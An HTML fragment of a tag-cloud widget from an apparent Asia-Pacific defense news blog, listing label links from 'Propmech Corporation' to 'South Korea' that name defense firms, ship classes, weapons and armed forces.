<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Propmech%20Corporation%20Multi-Purpose%20Attack%20Craft'>Propmech Corporation Multi-Purpose Attack Craft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Protector-class'>Protector-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Proteus%20Advanced%20Systems'>Proteus Advanced Systems</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Bandar%20Abadi'>PT Bandar Abadi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Caputra%20Mitra%20Sejati'>PT Caputra Mitra Sejati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Citra%20Shipyard'>PT Citra Shipyard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Daya%20Radar%20Utama'>PT Daya Radar Utama</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Dirgantara%20Indonesia'>PT Dirgantara Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Karimun%20Anugerah%20Sejaterah'>PT Karimun Anugerah Sejaterah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Karimun%20Anugrah%20Sejati'>PT Karimun Anugrah Sejati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20LEN%20Industri'>PT LEN Industri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Lumindo%20Artha%20Sejati'>PT Lumindo Artha Sejati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Lundin%20Industries'>PT Lundin Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Multi%20Ocean%20Shipyard'>PT Multi Ocean Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Noahtu%20Shipyard'>PT Noahtu Shipyard</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20PAL'>PT PAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Palindo%20Marine'>PT Palindo Marine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Pindad'>PT Pindad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Pindsd'>PT Pindsd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Republik%20Aero%20Dirgantara'>PT Republik Aero Dirgantara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT-91%20Twardy'>PT-91 Twardy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PTDI%20CN-235'>PTDI CN-235</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PTDI%20N219'>PTDI N219</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PTDI%20NC-212i'>PTDI NC-212i</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PTH130-K225B%20130mm%20SPG'>PTH130-K225B 130mm SPG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pulau%20Fani%20class'>Pulau Fani class</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PZL%20Mielec'>PZL Mielec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PZL%20Mielec%20M28%20Skytruck'>PZL Mielec M28 Skytruck</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Qatar'>Qatar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Qatar%20Emiri%20Air%20Force'>Qatar Emiri Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/QinetiQ'>QinetiQ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Queen%20Elizabeth%20class'>Queen Elizabeth class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RAAF%20Project%20AIR%207003'>RAAF Project AIR 7003</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RAAF%20Project%20AIR%207404%20Phase%201'>RAAF Project AIR 7404 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Radar'>Radar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rafael%20Advan%20ced%20Defense%20Systems%20Ltd.'>Rafael Advan ced Defense Systems Ltd.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rafael%20Advanced%20Defense%20Systems%20Ltd.'>Rafael Advanced Defense Systems Ltd.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rajput%20class'>Rajput class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RAmparts%203200SD'>RAmparts 3200SD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ratanakosin%20class'>Ratanakosin class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ratcharit%20class'>Ratcharit class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Raytheon'>Raytheon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Raytheon%20Australia'>Raytheon Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RCWS'>RCWS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Renhai%20class'>Renhai class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Replenishment%20Tanker'>Replenishment Tanker</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20China'>Republic of China</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20China%20Air%20Force'>Republic of China Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20China%20Army'>Republic of China Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20China%20Marine%20Corps'>Republic of China Marine Corps</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20China%20Navy'>Republic of China Navy</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea'>Republic of Korea</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea%20Air%20Force'>Republic of Korea Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea%20Army'>Republic of Korea Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea%20Marine%20Corps'>Republic of Korea Marine Corps</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea%20Navy'>Republic of Korea Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korean%20Navy'>Republic of Korean Navy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Singapore%20Air%20Force'>Republic of Singapore Air Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Singapore%20Navy'>Republic of Singapore Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RGM-109%20Tomahawk'>RGM-109 Tomahawk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RGM-84L%20Harpoon%20Block%20II'>RGM-84L Harpoon Block II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rheinmetall'>Rheinmetall</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rheinmetall%20MAN%20Military%20Vehicles'>Rheinmetall MAN Military Vehicles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RHIB'>RHIB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rhinemetall'>Rhinemetall</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rhinemetall%20Defence'>Rhinemetall Defence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rhinemetall%20Oerlikon'>Rhinemetall Oerlikon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rizal%20class'>Rizal class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RMAF%20CAP55'>RMAF CAP55</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RMAF%20Capability%2055'>RMAF Capability 55</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RMN%2015-to-5%20Plan'>RMN 15-to-5 Plan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Robert%20Allan%20Ltd'>Robert Allan Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Robinson%20R-44%20Raven'>Robinson R-44 Raven</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rocket%20Propelled%20Grenade'>Rocket Propelled Grenade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ROKETSAN'>ROKETSAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ROKN%20CVX%20Aircraft%20Carrier%20Program'>ROKN CVX Aircraft Carrier Program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ROKN%20Joint%20Firepower%20Ship'>ROKN Joint Firepower Ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Romania'>Romania</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rosoboronexport'>Rosoboronexport</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rostec'>Rostec</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Air%20Force'>Royal Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Australan%20Navy'>Royal Australan Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Australia%20Navy'>Royal Australia Navy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Australian%20Air%20Force'>Royal Australian Air Force</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Australian%20Navy'>Royal Australian Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Bhutan%20Army'>Royal Bhutan Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Brunei%20Air%20Force'>Royal Brunei Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Brunei%20Navy'>Royal Brunei Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Cambodian%20Air%20Force'>Royal Cambodian Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Cambodian%20Army'>Royal Cambodian Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Canadian%20Air%20Force'>Royal Canadian Air Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Malaysian%20Air%20Force'>Royal Malaysian Air Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Malaysian%20Navy'>Royal Malaysian Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Navy%20SSNR%20Program'>Royal Navy SSNR Program</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20New%20Zealand%20Air%20Force'>Royal New Zealand Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20New%20Zealand%20Navy'>Royal New Zealand Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Solomon%20Islands%20Police%20Force'>Royal Solomon Islands Police Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Thai%20Air%20Force'>Royal Thai Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Thai%20Armed%20Forces'>Royal Thai Armed Forces</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Thai%20Army'>Royal Thai Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Thai%20Marine%20Corps'>Royal Thai Marine Corps</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Thai%20Navy'>Royal Thai Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RPG-7'>RPG-7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RQ-11%20Blackjack'>RQ-11 Blackjack</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RQ-21%20Blackjack'>RQ-21 Blackjack</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RQ-4%20Global%20Hawk%20UAV'>RQ-4 Global Hawk UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rrepublic%20of%20China%20Navy'>Rrepublic of China Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RUAG'>RUAG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RUAG%20Aviation'>RUAG Aviation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Russia'>Russia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Russian%20Air%20Force'>Russian Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Russian%20Aircraft%20Corporation'>Russian Aircraft Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Russian%20Helicopters'>Russian Helicopters</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Russian%20Navy'>Russian Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RV%20Connex%20RTAF%20U1%20UAV'>RV Connex RTAF U1 UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/S-100%20Camcopter%20UAV'>S-100 Camcopter UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/S-70%20Black%20Hawk'>S-70 Black Hawk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/S%26T%20Dynamics'>S&amp;T Dynamics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/S26T%20submarine'>S26T submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/S80%20Isaac%20Peral%20class'>S80 Isaac Peral class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Saab'>Saab</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sabrah%20Light%20Tank'>Sabrah Light Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SAFTI%20City'>SAFTI City</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Samoa'>Samoa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Samoa%20Police'>Samoa Police</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sampari%20class'>Sampari class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sampari-class'>Sampari-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Samyang%20Comtech'>Samyang Comtech</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Santa%20Barbara%20Sistemas'>Santa Barbara Sistemas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sany%20Heavy%20Industries'>Sany Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Satellite'>Satellite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Schiebel%20Aircraft'>Schiebel Aircraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Scorpene%20Evolved'>Scorpene Evolved</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Scorpene%20submarine'>Scorpene submarine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%201180%20Phase%201'>SEA 1180 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%201905'>SEA 1905</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%202400%20Phase%201'>SEA 2400 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%203000'>SEA 3000</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%203036'>SEA 3036</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%205000'>SEA 5000</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA1180'>SEA1180</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sejong%20the%20Great%20class'>Sejong the Great class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Semarang-class'>Semarang-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sentinel%20class'>Sentinel class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Seoul%20ADEX%202019'>Seoul ADEX 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SH1%20155mn%20SPH'>SH1 155mn SPH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shaanxi%20Baoji%20Special%20Vehicles'>Shaanxi Baoji Special Vehicles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shaanxi%20Y-8'>Shaanxi Y-8</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shadhinota%20class'>Shadhinota class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shaldag%20Mk%20V%20FAC'>Shaldag Mk V FAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shaldag%20Ml%20V'>Shaldag Ml V</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sharpshooter%20turret'>Sharpshooter turret</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shikishima%20class'>Shikishima class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ShinMaywa'>ShinMaywa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shipbuilding'>Shipbuilding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shipbuilding%20Industry%20Corporation'>Shipbuilding Industry Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SHORAD%20System'>SHORAD System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shortfin%20Barracuda'>Shortfin Barracuda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shyena%20torpedo'>Shyena torpedo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SIG%20716%20Rifle'>SIG 716 Rifle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SIG%20Sauer'>SIG Sauer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SIG716'>SIG716</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorksy'>Sikorksy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorsky'>Sikorsky</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorsky%20MH-60R%20Seahawk'>Sikorsky MH-60R Seahawk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorsky%20S-61%20Nuri'>Sikorsky S-61 Nuri</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorsky%20S-70%20Black%20Hawk'>Sikorsky S-70 Black Hawk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorsky%20UH-60%20Black%20Hawk'>Sikorsky UH-60 Black Hawk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Singapore'>Singapore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Singapore%20%20Republic%20of%20Singapore%20Air%20Force'>Singapore  Republic of Singapore Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Singapore%20Army'>Singapore Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Singapore.%20Republic%20of%20Singapore%20Navy'>Singapore. Republic of Singapore Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sinotruk'>Sinotruk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Slovakia'>Slovakia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SM39%20Exocet'>SM39 Exocet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SMX%203.0%20submarine'>SMX 3.0 submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sniper%20ATP'>Sniper ATP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Software%20Defined%20Radio'>Software Defined Radio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Solgae%20class'>Solgae class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Solomon%20Islands'>Solomon Islands</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Soltam%20ATMOS%20155mm%20SPH'>Soltam ATMOS 155mm SPH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Soltam%20Cardom%20120mm%20SPH'>Soltam Cardom 120mm SPH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Soltam%20Spear%20120mm%20ATMM'>Soltam Spear 120mm ATMM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Song%20Thu%20Corporation'>Song Thu Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Soryu%20class'>Soryu class</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/South%20Korea'>South Korea</a>
</span>
<span class='label-size label-size-2'>
